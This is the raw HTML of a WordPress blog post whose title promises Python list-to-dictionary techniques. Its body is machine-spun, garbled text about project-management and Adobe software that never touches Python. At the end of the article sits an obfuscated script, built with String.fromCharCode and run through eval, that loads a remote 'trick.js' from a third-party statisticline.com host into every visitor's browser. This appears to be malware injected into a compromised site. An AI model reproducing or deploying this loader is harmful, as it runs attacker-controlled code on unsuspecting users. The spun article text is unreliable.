s+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-parent-style-css' href='http://www.zonshare.com/wp-content/themes/arilewp/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-child-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-default-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='alberta-bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/alberta/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/jquery.smartmenus.js?ver=6.8.3" id="smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/custom.js?ver=6.8.3" id="arilewp-custom-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/smartmenus/bootstrap-smartmenus.js?ver=6.8.3" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/animation/animate.js?ver=6.8.3" id="animate-js-js"></script>
<script type="text/javascript" src="http://www.zonshare.com/wp-content/themes/arilewp/assets/js/wow.js?ver=6.8.3" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="http://www.zonshare.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.zonshare.com/wp-json/wp/v2/posts/4837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zonshare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://www.zonshare.com/?p=4837' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2F10-ways-to-transform-lists-to-dictionaries-in-python.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.zonshare.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zonshare.com%2F10-ways-to-transform-lists-to-dictionaries-in-python.html&#038;format=xml" />
</head>
<body class="wp-singular post-template-default single single-post postid-4837 single-format-standard wp-theme-arilewp wp-child-theme-alberta theme-wide" >

<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
    	<!-- Theme Menubar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap classic-header header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
				
					<div class="align-self-center">	
											
		
    		<div class="site-branding-text">
	    <h2 class="site-title"><a href="http://www.zonshare.com/" rel="home">zonshare.com</a></h2>
					<p class="site-description">Powering What’s Next.</p>
			</div>
							<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
							<span class="navbar-toggler-icon"></span>
						</button>
					</div>
					
					<div id="navbarNavDropdown" class="collapse navbar-collapse"><ul id="menu-secondary-menu" class="nav navbar-nav m-right-auto"><li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-36 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-hardware" data-toggle="dropdown" class="dropdown-toggle">HARDWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-39"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-store" data-toggle="dropdown" class="dropdown-toggle">COMPUTER STORE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a></li>
	<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/computer-type" data-toggle="dropdown" class="dropdown-toggle">COMPUTER TYPE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a class="dropdown-item" href="http://www.zonshare.com/category/computer-type/pc">Pc</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-52 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a class="dropdown-item" href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop">Desktop</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a class="dropdown-item" href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a class="dropdown-item" href="http://www.zonshare.com/category/software/free-software">Free Software</a></li>
</ul>
</li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57 dropdown"><a class="nav-link" href="http://www.zonshare.com/category/software-list" data-toggle="dropdown" class="dropdown-toggle">SOFTWARE LIST </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-software-list">Software</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a></li>
	<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-company">Software Company</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a class="dropdown-item" href="http://www.zonshare.com/category/software-list/software-download">Software Download</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a class="nav-link" href="http://www.zonshare.com/category/general-article">General Article</a></li>
</ul></div>				
			</div>
		</div>
	</nav>
	<!-- /Theme Menubar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
			<div class="overlay" style="background-color: rgba(0,0,0,0.55);"></div>
    	
		<div id="content" class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">10 Ways To Transform Lists To Dictionaries In Python</h1></div><ul class="page-breadcrumb text-center"><li><a href="http://www.zonshare.com">Home</a></li><li class="active"><a href="http://www.zonshare.com/10-ways-to-transform-lists-to-dictionaries-in-python.html">10 Ways To Transform Lists To Dictionaries In Python</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		
<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
				
		  

            <div class="col-lg-8 col-md-8 col-sm-12">

        			

			<article class="post wow animate fadeInUp" class="post-4837 post type-post status-publish format-standard hentry category-computer-keyboard tag-dictionaries tag-lists tag-python tag-transform" data-wow-delay=".3s">		
		   		
		    <div class="post-content">
				
			   				<div class="entry-meta">
				    <span class="cat-links"><a href="http://www.zonshare.com/category/computer-hardware/computer-keyboard" rel="category tag">Computer Keyboard</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h4 class="entry-title">10 Ways To Transform Lists To Dictionaries In Python</h4>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="http://www.zonshare.com/author/helenedinardo"><span class="grey">by </span>Author</a>	
					</span>
					<span class="posted-on">
					<a href="http://www.zonshare.com/2024/02"><time>
					03/02/2024</time></a>
					</span>
				</div>
							    <div class="entry-content">
				    <p><img decoding="async" class='wp-post-image' style='display: block;margin-left:auto;margin-right:auto;' src="https://sharonvanrouwendaal.nl/wp-content/uploads/2020/02/PC-Software.png" width="759px" alt="software list"></p>
<p>However, it&#8217;s also price investigating how some of the extra sophisticated tools are pushing the leading edge. It can be worth keeping an eye on upgrades to your favorite options. These can each simplify the project and portfolio administration expertise whereas concurrently ingesting and contextualizing data from more sources. Many of the most popular PPM instruments make it straightforward to get began and kick the tires in a short interval. Trialing the instruments may give you an idea of how they work and the way they could simplify project planning and management, as compared along with your present method. Testing instruments can also assist define and refine the capabilities your business wants. WorkOtter is a cloud-based PPM tool with a robust set of APMR capabilities.</p>
<p>KeyedIn Enterprise extends these core capabilities to help enterprise PPM, SPM and adaptive project management. Its enterprise instruments help mannequin enterprise initiatives or improve digital transformation efforts. Essential capabilities support strategic alignment, portfolio choice and prioritization, and resource capacity planning. It integrates with numerous instruments, including Jira, Microsoft Project, Microsoft Power BI, Salesforce and QuickBooks. EOS Software partnered with Planisware, one other PPM vendor, to boost IT integration across each tools.</p>
<h2>One Of The Best Information Analytics Software</h2>
<p>The tight integration with IT techniques helps visualize connections between business strategies and applications, services or different IT assets. Broadcom Clarity helps enterprise-wide PPM, while Rally adds the ability to connect tasks with value stream management capabilities.</p>
<p>With this software, you can sketch, paint, and craft any concept artwork instantly out of your computer. Adobe Aero is every video editor’s one-stop solution to create immersive augmented reality experiences. It lets you work on a wide selection of codecs including .obj, .glb, and .gltf information. Other options of the Adobe Aero embody tools to create paths in space using your cell, import and use audio assets in .wav and .mp4 format to create AR movies. It is appropriate with iOS and is at present out there in beta model for Mac and Windows OS. It works on iPhones and iPad. Adobe Audition is an audio workstation that enables you to record, edit, combine and restore audio.</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="https://i.ytimg.com/vi/RPfKFuCl4Lc/hqdefault.jpg" width="754px" alt="software list"></p>
<p>The properly-equipped toolset consists of a multitrack, waveform, and spectral show that helps you create wonderful audio recordsdata. The application runs seamlessly with Adobe Premiere Pro, thereby, promising an unimaginable audio and video output altogether.</p>
<h3>Version Management Methods</h3>
<p>It provides instruments to clean audio, repair and restore sound, create podcasts, and add effects to the sound. Adobe Dreamweaver is a web site designing software that helps HTML, CSS, JavaScript, and extra. With options like versatile coding, ready-to-use templates, and free pictures from Stock, you can create a shocking net web page inside minutes using Dreamweaver. Other options of the software program include seamless live view editing, multi-monitor help for Windows, re-designed, modern UI, and git help among others. Premiere Pro is a comprehensive video enhancing software by Adobe that helps you edit footage in any format – be it 8k or virtual actuality. Using native file support, lightweight proxy workflows, and the quicker ProRes HDR that it offers, you&#8217;ll be able to work hassle-free even on your cellular. Moreover, it integrates with other apps like Adobe Photoshop, After Effects, Audition, and Adobe Stock including various third-party applications to create movies for movies, TV, and web series.</p>
<p>The device has a versatile and person-pleasant interface, with sensible renderings, minimum coordination areas, and smart data management and sharing. It is available in 20 languages, and you can localize its command set.</p>
<p>A core power is that it provides templates and greatest practices that assist teams follow project administration trade greatest practices. It can ship prescriptive guidance to assist tasks and portfolios meet goals and adapt when required. It also helps a variety of financial administration capabilities to assist evaluate tradeoffs across labor, capital bills, operational expenses and quoted versus actual costs. One vital characteristic is the device&#8217;s assist for both conventional waterfall and Agile project methodologies. This allows enterprises to mix each approaches for various use instances. KeyedIn has historically centered on enhancing project administration by way of KeyedIn Projects.</p>
<p>AutoCAD is essentially the most used application software program for CAD drafting. This device offers enhanced workflow documentation capabilities, excellent performance, and straightforward-to-use visual communication circulate. Adobe Photoshop is a graphic design and image modifying software software.</p>
<p>The tool helps API extensions to create 2D and 3D architectural merchandise. Its custom-made extensions might help create third-celebration and automated purposes. <script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script></p>
				</div>
								<div class="entry-meta mt-4 mb-0 pt-3 theme-b-top">
					<span class="tag-links">
					<a href="http://www.zonshare.com/tag/dictionaries" rel="tag">dictionaries</a><a href="http://www.zonshare.com/tag/lists" rel="tag">lists</a><a href="http://www.zonshare.com/tag/python" rel="tag">python</a><a href="http://www.zonshare.com/tag/transform" rel="tag">transform</a>					</span>
				</div>
						    </div>	
</article><!-- #post-4837 -->		
		</div>	
				<!--/Blog-->
			

<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="block-11" class="widget text_widget widget_block widget_search wow animate fadeInUp" data-wow-delay=".3s"><form role="search" method="get" action="http://www.zonshare.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-12" class="widget text_widget widget_block widget_recent_entries wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/10-finest-software-program-obtain-websites-for-computer.html">10 Finest Software Program Obtain Websites For Computer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/computers-gadgets.html">Computers Gadgets</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/software-free-obtain-3.html">Software Free Obtain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/new-laptop-setup-information.html">New Laptop Setup Information</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://www.zonshare.com/network-monitoring-software.html">Network Monitoring Software</a></li>
</ul></aside><aside id="block-13" class="widget text_widget widget_block widget_categories wow animate fadeInUp" data-wow-delay=".3s"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="http://www.zonshare.com/category/computer-hardware/computer">Computer</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.zonshare.com/category/computer-hardware/computer-case">Computer Case</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.zonshare.com/category/computer-hardware/computer-keyboard">Computer Keyboard</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.zonshare.com/category/computer-hardware/computer-monitor">Computer Monitor</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.zonshare.com/category/computer-store/computer-mouse">Computer Mouse</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.zonshare.com/category/computer-store/computer-parts">Computer Parts</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.zonshare.com/category/computer-store/computer-software">Computer Software</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.zonshare.com/category/computer-store/computer-tower">Computer Tower</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.zonshare.com/category/software/computer-virus">Computer Virus</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.zonshare.com/category/software/desktop">Desktop</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.zonshare.com/category/software/desktop-computer">Desktop Computer</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.zonshare.com/category/software/free-software">Free Software</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.zonshare.com/category/computer-type/gaming-computers">Gaming Computers</a>
</li>
	<li class="cat-item cat-item-493"><a href="http://www.zonshare.com/category/general">General</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.zonshare.com/category/general-article">General Article</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.zonshare.com/category/computer-type/laptop">Laptop</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.zonshare.com/category/computer-type/laptop-reviews">Laptop Reviews</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.zonshare.com/category/computer-type/pc">Pc</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.zonshare.com/category/software">SOFTWARE</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.zonshare.com/category/software-list/software-software-list">Software</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.zonshare.com/category/software-list/software-cheap">Software Cheap</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.zonshare.com/category/software-list/software-company">Software Company</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.zonshare.com/category/software-list/software-download">Software Download</a>
</li>
	<li class="cat-item cat-item-658"><a href="http://www.zonshare.com/category/software/web-design">Web Design</a>
</li>
</ul></aside><aside id="block-14" class="widget text_widget widget_block widget_tag_cloud wow animate fadeInUp" data-wow-delay=".3s"><p class="wp-block-tag-cloud"><a href="http://www.zonshare.com/tag/application" class="tag-cloud-link tag-link-516 tag-link-position-1" style="font-size: 8.8917197452229pt;" aria-label="application (28 items)">application</a>
<a href="http://www.zonshare.com/tag/business" class="tag-cloud-link tag-link-159 tag-link-position-2" style="font-size: 9.515923566879pt;" aria-label="business (33 items)">business</a>
<a href="http://www.zonshare.com/tag/career" class="tag-cloud-link tag-link-527 tag-link-position-3" style="font-size: 9.515923566879pt;" aria-label="career (33 items)">career</a>
<a href="http://www.zonshare.com/tag/careers" class="tag-cloud-link tag-link-429 tag-link-position-4" style="font-size: 8pt;" aria-label="careers (22 items)">careers</a>
<a href="http://www.zonshare.com/tag/century" class="tag-cloud-link tag-link-439 tag-link-position-5" style="font-size: 8.6242038216561pt;" aria-label="century (26 items)">century</a>
<a href="http://www.zonshare.com/tag/college" class="tag-cloud-link tag-link-342 tag-link-position-6" style="font-size: 10.853503184713pt;" aria-label="college (47 items)">college</a>
<a href="http://www.zonshare.com/tag/companies" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 9.1592356687898pt;" aria-label="companies (30 items)">companies</a>
<a href="http://www.zonshare.com/tag/computer" class="tag-cloud-link tag-link-74 tag-link-position-8" style="font-size: 20.84076433121pt;" aria-label="computer (625 items)">computer</a>
<a href="http://www.zonshare.com/tag/computers" class="tag-cloud-link tag-link-225 tag-link-position-9" style="font-size: 12.369426751592pt;" aria-label="computers (69 items)">computers</a>
